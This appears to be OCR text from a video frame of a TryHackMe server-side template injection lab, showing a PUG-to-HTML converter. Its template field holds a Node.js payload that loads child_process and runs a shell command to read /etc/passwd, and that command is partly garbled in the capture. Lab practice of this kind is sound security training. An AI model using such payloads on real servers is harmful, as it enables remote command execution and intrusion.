 1 2 3 4 10.9.55.241 1:18
TryHackMe | Templates PUG to HTML SSTI (Server Side Templat
10.10.143.113:5000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PUG to HTML Converter
Template
1 n(){localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").exec('na /etc/passwd')}(
2
Convert to HTML